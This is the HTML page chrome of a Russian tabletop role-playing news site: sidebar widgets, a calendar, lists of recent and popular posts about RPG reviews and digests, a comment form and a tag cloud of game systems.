							  <h5><a href="//rpg-news.ru/2014/03/10/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%80%d0%b0-rpg-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba-67-03-03-2014-10-03-2014/" rel="next">Новости мира RPG на русском, выпуск 67 (03.03.2014-10.03.2014)</a></h5>
						  </span>
					</div>			
		</div>
	
		<div class="related-posts">
			
			<ul class="list">
										<li class="">
															<div class="thumbnail">
									<a href="//rpg-news.ru/2016/09/07/mezh-dvux-vremyon-prodolzhenie-prklyucheniya/" >
										<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2016/09/4-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" fetchpriority="high" />									</a>
								</div>
													
							<h6>								
								<a href="//rpg-news.ru/2016/09/07/mezh-dvux-vremyon-prodolzhenie-prklyucheniya/">
									Меж двух времён: продолжение приключения	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									07.09.2016								</span>
							</div>				
						</li>
											<li class="">
															<div class="thumbnail">
									<a href="//rpg-news.ru/2016/09/05/x-card-perevod/" >
										<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2016/09/x-card-370x215.png" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" />									</a>
								</div>
													
							<h6>								
								<a href="//rpg-news.ru/2016/09/05/x-card-perevod/">
									X-card, перевод	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									05.09.2016								</span>
							</div>				
						</li>
											<li class=" col-last">
															<div class="thumbnail">
									<a href="//rpg-news.ru/2016/08/29/the-quill-obzor-ot-kejla-sandersa/" >
										<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2016/08/Quill1-e1452890034548-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
													
							<h6>								
								<a href="//rpg-news.ru/2016/08/29/the-quill-obzor-ot-kejla-sandersa/">
									The Quill, обзор от Кейла Сандерса	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									29.08.2016								</span>
							</div>				
						</li>
								</ul>		
		</div>		
		</div><!-- /post-wrap -->		<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/03/09/o-project-dark/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="//rpg-news.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- /comments -->
		
			
</div><!-- /content -->

 
	<div id="sidebar">
		<aside id="social-widget-3" class="widget Social_Widget"><div class="socialmedia-buttons smw_center"><a href="//vk.com/rpg_news_russian" rel="nofollow" target="_blank"><img width="32" height="32" src="//rpg-news.ru/wp-content/plugins/social-media-widget/images/default/32/vk.png" 
				alt="Follow Us on VK" 
				title="Follow Us on VK" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//boosty.to/dragonling_rnr" rel="nofollow" target="_blank"><img width="32" height="32" src="//rpg-news.ru/wp-content/uploads/2025/03/boosty_logo.jpg" 
				alt="Follow Us on Boosty" 
				title="Follow Us on Boosty" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" class="search-form" action="//rpg-news.ru/">
		<input type="text" class="search-field" name="s" id="s" placeholder="Поиск по сайту" />
    	<button class="search-submit"><i class="fa fa-search"></i></button>
	</form>
	
	
</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Март 2014</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td><a href="//rpg-news.ru/2014/03/03/" aria-label="Записи, опубликованные 03.03.2014">3</a></td><td>4</td><td><a href="//rpg-news.ru/2014/03/05/" aria-label="Записи, опубликованные 05.03.2014">5</a></td><td><a href="//rpg-news.ru/2014/03/06/" aria-label="Записи, опубликованные 06.03.2014">6</a></td><td>7</td><td>8</td><td><a href="//rpg-news.ru/2014/03/09/" aria-label="Записи, опубликованные 09.03.2014">9</a></td>
	</tr>
	<tr>
		<td><a href="//rpg-news.ru/2014/03/10/" aria-label="Записи, опубликованные 10.03.2014">10</a></td><td>11</td><td><a href="//rpg-news.ru/2014/03/12/" aria-label="Записи, опубликованные 12.03.2014">12</a></td><td><a href="//rpg-news.ru/2014/03/13/" aria-label="Записи, опубликованные 13.03.2014">13</a></td><td><a href="//rpg-news.ru/2014/03/14/" aria-label="Записи, опубликованные 14.03.2014">14</a></td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td><a href="//rpg-news.ru/2014/03/17/" aria-label="Записи, опубликованные 17.03.2014">17</a></td><td><a href="//rpg-news.ru/2014/03/18/" aria-label="Записи, опубликованные 18.03.2014">18</a></td><td><a href="//rpg-news.ru/2014/03/19/" aria-label="Записи, опубликованные 19.03.2014">19</a></td><td><a href="//rpg-news.ru/2014/03/20/" aria-label="Записи, опубликованные 20.03.2014">20</a></td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td><a href="//rpg-news.ru/2014/03/24/" aria-label="Записи, опубликованные 24.03.2014">24</a></td><td>25</td><td><a href="//rpg-news.ru/2014/03/26/" aria-label="Записи, опубликованные 26.03.2014">26</a></td><td><a href="//rpg-news.ru/2014/03/27/" aria-label="Записи, опубликованные 27.03.2014">27</a></td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td><a href="//rpg-news.ru/2014/03/31/" aria-label="Записи, опубликованные 31.03.2014">31</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="//rpg-news.ru/2014/02/">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="//rpg-news.ru/2014/04/">Апр &raquo;</a></span>
	</nav></div></aside><aside id="fairpixels_slider_widget-3" class="widget widget_slider"><div class="widget-title"><h4>Последние статьи</h4></div>			
			<script>
				jQuery(document).ready(function($) {				
					$(".slider-widget-posts").show();
					$('.slider-widget-posts').flexslider({				// slider settings
						animation: "slide",								// animation style
						controlNav: false,								// slider thumnails class
						slideshow: true,								// enable automatic sliding
						directionNav: true,							// disable nav arrows
						slideshowSpeed: 6000,   						// slider speed
						smoothHeight: false,
						controlsContainer: ".sidebar-carousel-nav",
						keyboard: true,
						mousewheel: true,
					});	
				});
			</script>
			
			<div class="slider-widget-posts" >
				<div class="sidebar-carousel-nav"></div>
				<ul class="slides">
																
														
							<li>									
								<a href="//rpg-news.ru/2026/01/06/obzor-dopolnenij-ukrytogo-morya-ot-kejla-sandersa/" >
									<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2026/01/pic2-370x215.png" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />								</a>
									
								<div class="post-info">
																				<div class="entry-meta">													
												<a href="//rpg-news.ru/category/articles/gostevye-stati/">Гостевые статьи</a>											</div>				
																		
									<div class="title">
										<h4><a href="//rpg-news.ru/2026/01/06/obzor-dopolnenij-ukrytogo-morya-ot-kejla-sandersa/">Обзор дополнений &#8220;Укрытого Моря&#8221; от Кейла Сандерса</a></h4>
									</div>									
								</div>	
							</li>														
													
											
														
							<li>									
								<a href="//rpg-news.ru/2025/10/11/obzor-ukrytogo-morya-ot-kejla-sandersa/" >
									<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2025/10/Ukm1-370x215.png" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />								</a>
									
								<div class="post-info">
																				<div class="entry-meta">													
												<a href="//rpg-news.ru/category/articles/gostevye-stati/">Гостевые статьи</a>											</div>				
																		
									<div class="title">
										<h4><a href="//rpg-news.ru/2025/10/11/obzor-ukrytogo-morya-ot-kejla-sandersa/">Обзор &#8220;Укрытого Моря&#8221; от Кейла Сандерса</a></h4>
									</div>									
								</div>	
							</li>														
													
											
														
							<li>									
								<a href="//rpg-news.ru/2025/05/05/nri-i-associativnyj-ryad-chast-3/" >
									<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2025/05/Picture17-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />								</a>
									
								<div class="post-info">
																				<div class="entry-meta">													
												<a href="//rpg-news.ru/category/news/">Новости</a>											</div>				
																		
									<div class="title">
										<h4><a href="//rpg-news.ru/2025/05/05/nri-i-associativnyj-ryad-chast-3/">НРИ и ассоциативный ряд. Часть 3.</a></h4>
									</div>									
								</div>	
							</li>														
													
											
														
							<li>									
								<a href="//rpg-news.ru/2025/04/26/nri-i-associativnyj-ryad-chast-2/" >
									<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2025/04/Picture13-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />								</a>
									
								<div class="post-info">
																				<div class="entry-meta">													
												<a href="//rpg-news.ru/category/news/">Новости</a>											</div>				
																		
									<div class="title">
										<h4><a href="//rpg-news.ru/2025/04/26/nri-i-associativnyj-ryad-chast-2/">НРИ и ассоциативный ряд. Часть 2.</a></h4>
									</div>									
								</div>	
							</li>														
													
											
														
							<li>									
								<a href="//rpg-news.ru/2025/04/19/nri-i-associativnyj-ryad-chast-1/" >
									<img width="295" height="215" src="//rpg-news.ru/wp-content/uploads/2025/04/Picture11-295x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />								</a>
									
								<div class="post-info">
																				<div class="entry-meta">													
												<a href="//rpg-news.ru/category/news/">Новости</a>											</div>				
																		
									<div class="title">
										<h4><a href="//rpg-news.ru/2025/04/19/nri-i-associativnyj-ryad-chast-1/">НРИ и ассоциативный ряд. Часть 1.</a></h4>
									</div>									
								</div>	
							</li>														
													
									</ul>
			</div>
							
		</aside><aside id="fairpixels_recent_popular_widget-3" class="widget widget_tabs">		
		<script>
			jQuery(document).ready(function($) {				
				$(".widget-tab-titles li").click(function() {
					$(".widget-tab-titles li").removeClass('active');
					$(this).addClass("active");
					$(".tab-content").hide();
					var selected_tab = $(this).find("a").attr("href");
					$(selected_tab).fadeIn();
					return false;
				});
			});
		</script>

		<div class="widget-tabs-title-container">
			<ul class="widget-tab-titles" class="list">
				<li class="active"><h5><a href="#widget-tab1-content">Recent</a></h5></li>
				<li class=""><h5><a href="#widget-tab2-content">Popular</a></h5></li>
				<li class=""><h5><a href="#widget-tab3-content">Comments</a></h5></li>
			</ul>
		</div> 
		<div class="tabs-content-container">
			
			<div id="widget-tab1-content" class="tab-content" style="display: block;">	
													<ul class="list post-list">
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2026/01/06/obzor-dopolnenij-ukrytogo-morya-ot-kejla-sandersa/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2026/01/pic2-75x75.png" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2026/01/pic2-75x75.png 75w, //rpg-news.ru/wp-content/uploads/2026/01/pic2-150x150.png 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2026/01/06/obzor-dopolnenij-ukrytogo-morya-ot-kejla-sandersa/">
										Обзор дополнений &#8220;Укрытого Моря&#8221; от Ке...	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										06.01.2026									</span>
									
																		 
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2025/12/30/dajdzhest-zarubezhnyx-novostej-s-24-po-30-dekabrya-2025-g/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2014/05/news1-150x150.jpg 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2025/12/30/dajdzhest-zarubezhnyx-novostej-s-24-po-30-dekabrya-2025-g/">
										Дайджест зарубежных новостей с 24 по 30 декабря 20...	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										30.12.2025									</span>
									
																		 
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2025/12/29/dajdzhest-inrinrya-s-22-po-28-dekabrya-2025-goda/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2014/05/news1-150x150.jpg 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2025/12/29/dajdzhest-inrinrya-s-22-po-28-dekabrya-2025-goda/">
										Дайджест ИНРИНРЯ С 22 по 28 декабря 2025 года....	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										29.12.2025									</span>
									
																		 
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2025/12/25/dajdzhest-zarubezhnyx-novostej-s-17-po-24-dekabrya-2025-g/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2014/05/news1-150x150.jpg 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2025/12/25/dajdzhest-zarubezhnyx-novostej-s-17-po-24-dekabrya-2025-g/">
										Дайджест зарубежных новостей с 17 по 24 декабря 20...	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										25.12.2025									</span>
									
																		 
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2025/12/23/dajdzhest-inrinrya-s-15-po-21-dekabrya-2025-goda/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2014/05/news1-150x150.jpg 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2025/12/23/dajdzhest-inrinrya-s-15-po-21-dekabrya-2025-goda/">
										Дайджест ИНРИНРЯ С 15 по 21 декабря 2025 года....	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										23.12.2025									</span>
									
																		 
								</div>
							</div>
						</li>
										</ul>
									
			</div>
			
			<div id="widget-tab2-content" class="tab-content">
																	<ul class="list post-list">
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2011/01/25/razreshenie-socialki-atributami-pers/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2011/01/Лого-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2011/01/Лого-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2011/01/Лого-150x150.jpg 150w, //rpg-news.ru/wp-content/uploads/2011/01/Лого-32x32.jpg 32w, //rpg-news.ru/wp-content/uploads/2011/01/Лого-64x64.jpg 64w, //rpg-news.ru/wp-content/uploads/2011/01/Лого-96x96.jpg 96w, //rpg-news.ru/wp-content/uploads/2011/01/Лого-128x128.jpg 128w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2011/01/25/razreshenie-socialki-atributami-pers/">
										Разрешение социалки атрибутами персонажа vs отыгры...	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										25.01.2011									</span>
									
																			<span class="comments">
											<i class="icon-comments"></i>
											<a href="//rpg-news.ru/2011/01/25/razreshenie-socialki-atributami-pers/#comments">15</a>										</span>		
										
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2015/11/01/noch-v-tosklivom-oktyabre/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-75x75.png" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-75x75.png 75w, //rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-150x150.png 150w, //rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-32x32.png 32w, //rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-64x64.png 64w, //rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-96x96.png 96w, //rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-128x128.png 128w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2015/11/01/noch-v-tosklivom-oktyabre/">
										Ночь в тоскливом октябре	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										01.11.2015									</span>
									
																			<span class="comments">
											<i class="icon-comments"></i>
											<a href="//rpg-news.ru/2015/11/01/noch-v-tosklivom-oktyabre/#comments">13</a>										</span>		
										
								</div>
							</div>
						</li>
										
						<li>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2010/12/28/%d0%b4%d0%b2%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%b2%d1%8b/">
										Две коровы	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										28.12.2010									</span>
									
																			<span class="comments">
											<i class="icon-comments"></i>
											<a href="//rpg-news.ru/2010/12/28/%d0%b4%d0%b2%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%b2%d1%8b/#comments">10</a>										</span>		
										
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2014/09/10/dark-heresy-2nd-edition-chto-novogo/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-150x150.jpg 150w, //rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-32x32.jpg 32w, //rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-64x64.jpg 64w, //rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-96x96.jpg 96w, //rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-128x128.jpg 128w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2014/09/10/dark-heresy-2nd-edition-chto-novogo/">
										Dark Heresy 2nd edition: что нового?	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										10.09.2014									</span>
									
																			<span class="comments">
											<i class="icon-comments"></i>
											<a href="//rpg-news.ru/2014/09/10/dark-heresy-2nd-edition-chto-novogo/#comments">10</a>										</span>		
										
								</div>
							</div>
						</li>
										
						<li>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2012/09/23/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%80%d0%b0-rpg-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba-30-17-09-2012-23-09-2012/">
										Новости мира RPG на русском, выпуск 30 (17.09.2012...	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										23.09.2012									</span>
									
																			<span class="comments">
											<i class="icon-comments"></i>
											<a href="//rpg-news.ru/2012/09/23/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%80%d0%b0-rpg-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba-30-17-09-2012-23-09-2012/#comments">9</a>										</span>		
										
								</div>
							</div>
						</li>
										</ul>
									
			</div>
			
			<div id="widget-tab3-content" class="tab-content">
				<ul class="list comment-list">
													
							   <li>
									<div class="thumbnail">
										<img alt='' src='//secure.gravatar.com/avatar/383b20197ff7d8e1d235e1557f407bb2109c0d20c86942e3427f18e23d93cb15?s=70&#038;d=mm&#038;r=g' srcset='//secure.gravatar.com/avatar/383b20197ff7d8e1d235e1557f407bb2109c0d20c86942e3427f18e23d93cb15?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>									</div>
									<div class="post-right">
										<div class="comment-author"><h5>ipfan.info</h5></div>
										<div class="comment-text">
											<a class="first" href="//rpg-news.ru/2011/11/01/%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b3%d0%be%d1%80%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d0%b4%d1%8c%d0%bc%d0%b0mountain-witch/#comment-5811">Игра включает в себя жёстко заданный сеттинг. Пер...</a>
										</div>
										<div class="entry-meta">
											<span class="date">
												<i class="icon-calendar"></i>
												05.04.2019											</span>
									
										</div>
									</div>
								</li>
													
							   <li>
									<div class="thumbnail">
																			</div>
									<div class="post-right">
										<div class="comment-author"><h5>#Обзоры — Божественная искра....</h5></div>
										<div class="comment-text">
											<a href="//rpg-news.ru/2017/06/04/gostevaya-statya-obzor-godbound-ot-zoid/#comment-5810">[&#8230;] версия моего обзора, ранее публиковавша...</a>
										</div>
										<div class="entry-meta">
											<span class="date">
												<i class="icon-calendar"></i>
												03.04.2019											</span>
									
										</div>
									</div>
								</li>
													
							   <li>
									<div class="thumbnail">
										<img alt='' src='//secure.gravatar.com/avatar/d0836a0fe8cf011921d5c43206880da61fe9cbe5abc1d04016b614146019cef6?s=70&#038;d=mm&#038;r=g' srcset='//secure.gravatar.com/avatar/d0836a0fe8cf011921d5c43206880da61fe9cbe5abc1d04016b614146019cef6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>									</div>
									<div class="post-right">
										<div class="comment-author"><h5>Андрей</h5></div>
										<div class="comment-text">
											<a href="//rpg-news.ru/2019/03/29/obzor-russkoyazychnogo-rolevogo-patreona/#comment-3075">Вполне себе неплохой список получился! :)...</a>
										</div>
										<div class="entry-meta">
											<span class="date">
												<i class="icon-calendar"></i>
												06.12.2018											</span>
									
										</div>
									</div>
								</li>
													
							   <li>
									<div class="thumbnail">
										<img alt='' src='//secure.gravatar.com/avatar/b3872a174ea624d2491aeaf9689af3ed3dcf39a29c05f2e529b6615e450ad600?s=70&#038;d=mm&#038;r=g' srcset='//secure.gravatar.com/avatar/b3872a174ea624d2491aeaf9689af3ed3dcf39a29c05f2e529b6615e450ad600?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>									</div>
									<div class="post-right">
										<div class="comment-author"><h5>Легас</h5></div>
										<div class="comment-text">
											<a href="//rpg-news.ru/2019/03/29/obzor-russkoyazychnogo-rolevogo-patreona/#comment-2591">Мряк?)</a>
										</div>
										<div class="entry-meta">
											<span class="date">
												<i class="icon-calendar"></i>
												11.11.2018											</span>
									
										</div>
									</div>
								</li>
													
							   <li>
									<div class="thumbnail">
										<img alt='' src='//secure.gravatar.com/avatar/feec68d20668a0a4e601c78094518242733b943d2c19a16650c1b6c1e4847965?s=70&#038;d=mm&#038;r=g' srcset='//secure.gravatar.com/avatar/feec68d20668a0a4e601c78094518242733b943d2c19a16650c1b6c1e4847965?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>									</div>
									<div class="post-right">
										<div class="comment-author"><h5>Svolod</h5></div>
										<div class="comment-text">
											<a href="//rpg-news.ru/2018/09/06/novyj-staryj-cvet-obzor-warhammer-fantasy-roleplay-4th-edition-ot-svolod/#comment-2549">Попробую ответить, хотя в результате так толком п...</a>
										</div>
										<div class="entry-meta">
											<span class="date">
												<i class="icon-calendar"></i>
												09.11.2018											</span>
									
										</div>
									</div>
								</li>
											
					
				</ul>
			</div>
		</div>

	   </aside><aside id="tag_cloud-5" class="widget widget_tag_cloud"><div class="widget-title"><h4>Метки</h4></div><div class="tagcloud"><a href="//rpg-news.ru/tag/7th-sea/" class="tag-cloud-link tag-link-159 tag-link-position-1" style="font-size: 11.387096774194pt;" aria-label="7th Sea (5 элементов)">7th Sea</a>
<a href="//rpg-news.ru/tag/13th-age/" class="tag-cloud-link tag-link-166 tag-link-position-2" style="font-size: 8pt;" aria-label="13th Age (2 элемента)">13th Age</a>
<a href="//rpg-news.ru/tag/achtung-cthulhu/" class="tag-cloud-link tag-link-122 tag-link-position-3" style="font-size: 8pt;" aria-label="Achtung! Cthulhu (2 элемента)">Achtung! Cthulhu</a>
<a href="//rpg-news.ru/tag/dd/" class="tag-cloud-link tag-link-89 tag-link-position-4" style="font-size: 10.483870967742pt;" aria-label="D&amp;D (4 элемента)">D&amp;D</a>
<a href="//rpg-news.ru/tag/deadlands/" class="tag-cloud-link tag-link-111 tag-link-position-5" style="font-size: 14.322580645161pt;" aria-label="Deadlands (10 элементов)">Deadlands</a>
<a href="//rpg-news.ru/tag/dreamscape-carnival/" class="tag-cloud-link tag-link-152 tag-link-position-6" style="font-size: 8pt;" aria-label="Dreamscape Carnival (2 элемента)">Dreamscape Carnival</a>
<a href="//rpg-news.ru/tag/dungeonsdragons/" class="tag-cloud-link tag-link-148 tag-link-position-7" style="font-size: 12.177419354839pt;" aria-label="Dungeons&amp;Dragons (6 элементов)">Dungeons&amp;Dragons</a>
<a href="//rpg-news.ru/tag/dungeon-world/" class="tag-cloud-link tag-link-21 tag-link-position-8" style="font-size: 15.564516129032pt;" aria-label="Dungeon World (13 элементов)">Dungeon World</a>
<a href="//rpg-news.ru/tag/fate-core/" class="tag-cloud-link tag-link-164 tag-link-position-9" style="font-size: 13.306451612903pt;" aria-label="Fate Core (8 элементов)">Fate Core</a>
<a href="//rpg-news.ru/tag/fiasco/" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 9.3548387096774pt;" aria-label="Fiasco (3 элемента)">Fiasco</a>
<a href="//rpg-news.ru/tag/fine-mess-games/" class="tag-cloud-link tag-link-225 tag-link-position-11" style="font-size: 9.3548387096774pt;" aria-label="Fine Mess Games (3 элемента)">Fine Mess Games</a>
